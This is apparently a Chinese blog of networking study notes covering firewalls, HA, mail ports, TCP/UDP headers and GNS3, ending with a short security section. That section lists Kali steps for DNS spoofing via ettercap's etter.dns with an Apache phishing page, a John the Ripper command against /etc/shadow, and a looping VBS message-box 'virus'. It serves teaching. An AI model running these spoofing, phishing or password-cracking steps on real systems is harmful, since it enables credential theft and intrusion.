

防火墙:一款具备安全防护功能的网络设备

主要作用:

隔离网络 : 将需要保护的网络与不受信任网络进行隔离,隐藏信息并进行安全防护

注意 :它与路由器不同;路由器是用来隔离不同网段,但只要配了IP和路由就可以通信

而防火墙就算配了IP和路由,它也会将不同的网络隔离,它默认网络之间不能通过它进行通信,

只有在其上写策略(表明可以让什么通过),网络之间才能通信

防火墙拥有路由器、交换机的所有功能,它还能识别回包

防火墙的基本功能:

1、访问控制 2、攻击防护 3、冗余设计 4、路由、交换

5、日志记录 6、 虚拟专网VPN 7、NAT

注意:防火墙的本职工作是隔离网络,而非防病毒、木马(虽然它具有这个能力)

区域隔离:

防火墙的分类:

按防火墙形态:

1、软件防火墙 2、硬件防火墙

按技术实现:

1、包过滤防火墙(落后,被淘汰)



2、状态检测包过滤防火墙(基于包过滤升级;当下最受欢迎,应用最多的防火墙)

3、应用(代理)防火墙

4、WAF防火墙(专门用于防御网页攻击的防火墙)

6、应用层防火墙

--------------------------------------------------------------------

7、IPS防火墙(用于入侵防御;会将疑似病毒、木马等有害的信息拦下,并杀死)

8、IDS防火墙(用于入侵检测;它只会记录疑似病毒、木马等有害的信息)

10、上网行为(可以约束主机的上网行为,如,限制流量、限制访问某些网站、限制访问含某些内容的网页等等)

防火墙的发展历史

过滤防火墙 :最早的防火墙技术之一,功能简单,配置复杂

应用网关/应用代理防火墙 :最早的防火墙技术之二,连接效率低,速度慢

状态检测防火墙 : 现代主流防火墙,速度快,配置方便,功能较多

DPI防火墙 :未来防火墙的发展方向,能够高速的对第七层数据进行检测

状态检测防火墙:

衡量防火墙性能的5大指标:

吞吐量∶在不丢包的情况下单位时间内通过的数据包数量

时延∶数据包第一个比特进入防火墙到最后一比特从防火墙输出的时间间隔

丢包率∶通过防火墙传送时所丢失数据包数量占所发送数据包的比率

并发连接数∶防火墙能够同时处理的点对点连接的最大数目

新建连接数∶在不丢包的情况下每秒可以建立的最大连接数

防火墙的工作模式

1、透明模式 :(也叫桥模式)

一般用于用户网络已经建设完毕,网络功能基本已经实现的情况下,用户需要加装防火墙以实现安全区域隔离的要求。

该模式下防火墙的接口工作在二层(此时防火墙如同交换机;但基本功能不变),它不会改变网络原有结构

2、路由模式

一般用于防火墙当作路由器和NAT设备连接上网的同时,提供安全过滤功能。

该模式下防火墙的接口工作在三层

3、混杂模式

一般网络情况为透明模式和路由模式的混合。

防火墙的接口一般名字的形式为 eth0 、eth1以此类推(eth0表示第一个接口)

一般防火墙第一个接口eth0出厂时就默认配了IP,并打开了远程控制功能

SNAT :源端口转换 DNAT : 目的端口转换 (都是PAT的不同叫法)

在命令行nslookup模式下

输入server DNSIP地址:表示之后输入域名,会被临时送到该DNS服务器进行解析



HA :

给防火墙上做热备份(建议使用VRRP)

连接两个防火墙的线(一般用光纤连接)叫做 心跳线 ;它不能传输通过防火墙的数据

作用: 1、检查对方(另一个防火墙)是否存活(正常工作)

2、同步防火墙的所有配置(除了心跳线的端口IP)

防火墙之间做热备份时:

1、两个防火墙除了心跳线的端口配置外,其它属于配置都必须相同

2、备份防火墙会自动逻辑down掉之间的所有的接口(除了心跳线接口之外),但在检测到活跃防火墙出现故障时,会立即重启所有接口,

并完全接替活跃防火墙的所有工作,成为活跃防火墙



邮件发送协议:SMTP 使用 TCP 25号端口(从该端口接收客户端发来的邮件)

邮件接收协议 : POP3 使用TCP 110号端口 (从该端口发送给客户端的邮件)

MTA 表示邮件传输端

MTV 表示邮件客户端

foxmail 邮件客户端软件 megic winmail 邮件服务器软件

若是使用网页访问邮件服务器时,不管收发邮件都是用80端口

必须在DNS服务器上添加邮件服务器的MX(邮件解析)记录,才能让不同网段的用户访问或是通过网页访问

原理:

路由器都默认使用快速转发功能,即当同一个路由有多个下一跳时,它会随机选择一条,然后以后都会走该路由

可以通过 (全局配置模式下) no ip cef 关闭该功能;此时就可以走其他几条路由(这被称为链路负载均衡)



WEB群集 : 提供相同服务的多台服务器的集合;此时对外使用的是虚拟IP,或域名(即群集IP或群集域名;在防火墙设置)(服务器备份)

注意:所有服务器连接并共同使用一台储存柜;即网站的储存位置相同,所有服务器都使用该位置,确保了不同服务器的网站都一致

TCP

TCP/IP传输层协议主要有两个:

TCP:传输层控制协议

UDP:用户数据包协议

TCP安全、可靠,但比较慢;UDP不安全、不可靠,但比较快

TCP的特点:

1、TCP是面向连接的服务、可靠的进程到进程通信的协议. (网络层IP完成的是点到点通信)

2、TCP提供全双工服务,即数据可在同一时间双向传输。



TCP包头:

1、源端口号∶是客户端进程随机生成的,一般是从50000开始的。(端口号范围∶0-65535.)

2、目标端口号∶一般是服务器固定的。如∶mysql∶3306.

3*、序列号 seq∶TCP为每个字节(包)都进行了编号。一般第一个字节的序号时随机的,之后的字节序号一次加1

4*、确认号 ack∶通过 ack来确认每个字节是否收到,判断是否需要重传! 注意确认号是对对方的确认,与自身的序号无关

且如收到的序号时 x ;则发送的包的确认号为 x + 1

5*、控制位∶SYN∶请求建立连接位。

当SYN = 1时,表示请求建立连接,对方收到后,若同意,则会回应,其发送的SYN报文中SYN 也为1;一旦连接建立,SYN就一直为0

6*、FIN∶请求断开连接位。

FIN = 1;表示请求断开连接(然后单方面断开连接),当收到对方回的包,其中的FIN也为1时;双方断开连接

7*、ACK∶确认位,该位为开关,为1时,确认号ack号有效,为0时,ack无效。

8*、RST∶重置位,当RST=1时(即应用层出现故障等情况)强制对方断开连接,释放会话

9、PSH∶推送位,推送数据到应用层,'为1时为有应用层数据。

10、URG∶紧急位,为1时,代表有些字节为紧急数据,需要第一时间推送到应用层,需要与紧急指针配合。

11*、窗口大小∶win 窗口,用于通知发送方自己的缓存大小。即自己能接收多少字节的数据

12、校验和∶校验整个TCP段.



TCP握手:

在TCP三次握手过程中:

TCP半连接:

PC2接收到一个连接请求,就会生成一个TCP会话。并给PC1回应SYN报文;若PC2没有收到PC1的确认,则会一直等待(也会一直占用一个会话),

(最长能等待2小时)且每隔一定的时间,就会再发回应报文,然后等待确认。

可以通过伪造大量SYN连接请求,且又不发确认报文,以此攻击PC2 -------- SYN Flood攻击/SYN泛洪攻击

UDP协议特点:

1、无连接、不可靠的传输协议。

2、花费的开销小、传输效率较高.

UDP包头:

UDP长度∶用来指出 UDP的总长度,为首部加上数据.

校验和∶用来完成对 UDP数据的差错检验,它是 UDP协议提供的唯一的可靠机制.

数据帧的帧尾FSC : 校验这个数据帧,2,3,4,5层数据

IP包的首部校验和:只能校验IP包头

TCP包头的校验和:校验整个TCP报文段,4,5层数据

GEN3

一款类似于 Cisco Packet Tracer的软件,而且它可以配合虚拟机一起使用

ios :交换机。路由器等的镜像文件的后缀

iso : 电脑系统镜像文件

在GEN3中经将 C3600系列路由器当做交换机、及电脑使用

c3600中的模块:

NM-1FE-TX 、NM-1E 、NM-4E 、NM-4T 都表示路由模块;但基本上都是使用NM-1FE-TX

NM-16ESW 表示有16个接口的交换机模块

当多台设备(c3600路由器)都要使用同一个模块或换成同一个图标时(如:交换机图标),可以全部选中,然后右键设置(若是换图标,则点更改标识符)

在特权模式下:路由器也能向主机一样 ping 其他设备;一旦出现 !号,则表示成功,出现 . 表示失败

GEN3常与 SecureCRT软件一起使用

在控制台部分输入 list 可以查看所有设备的信息,(如:其占用了电脑的那个端口)

https://www.bilibili.com/video/BV12M4y1A7TQ?p=185

中间人攻击 :

攻击者利用ARP的漏洞发送虚假的ARP广播或应答实现ARP投毒;而受害者无法察觉。在通信双方通信时,

由于其ARP缓存表不正确,其发送数据会先发送到攻击者主机上,然后,攻击者在转发该数据,但通信双方察觉不

到攻击者的存在及数据的不正常流向。此时,攻击者可以截获、篡改通信的内容。

DNS欺骗 + 钓鱼网站

1、 制作为DNS :在kali命令行下

vim /etc/ettercap/etterdns : 打开etterdns软件(一款能做ARP投毒、DNS投毒等的软件)的DNS解析文件

此时可以对该文件解析操作

连续按两次 d 表示开始删除一行

按 i 表示输入

按 esc -- :wq 表示退出并返回

输入域名解析:(格式)

域名 A IP (正向解析)

域名 PRT IP (反向解析)

若域名写 * 则表示所有的域名都指向该IP

2、打开Apach制作钓鱼网站:

systemctl start apache2 : 表示打开Apache

Apache的默认路径 : /var/www/html/

Linux本地暴力破解密码:

john -- wordlist=/root/dic/test_pwd.dic /etc/shadow

john -- ahow /etc/shadow

简单的病毒

使用vbs文件编辑:

do

msgbox "要显示的内容"

loop

do .. loop 无限循环

msgbox 后的“”中写要显示的内容

vbs是基于wscript编写的,所以关闭wscript.exe进程可以关闭vbs

木马:

木马是一种典型的黑客程序-基于远程控制的黑客工具

木马的特性:隐蔽性 、 潜伏性 、 再生性

组成:

1、客户端:客户端程序是安装在攻击者(黑客)方的控制台,它负责远程遥控指挥

2、服务端:服务器端程序即是木马程序,它被隐藏安装在被攻击(受害)方的电脑

后门程序:后门是木马的一种

它可以绕过或挫败系统安全设置-

后门程序分类:网页后门 、 线程插入后门 、 扩展后门 、 C/S后门

中了木马的征兆

1、 计算机反映速度变慢 2、硬盘不停的读写 3、鼠标键盘不听使唤

4、 窗口突然被关闭 5、新的窗口莫名其妙地打开 6、网络传输指示灯

7、 直在闪烁 8、系统资源占用很多 9、运行某个程序没有反映

10、关闭某个程序时防火墙探测到有邮件发出

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 终于写完轮子一部分:tcp代理 了,记录一下

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理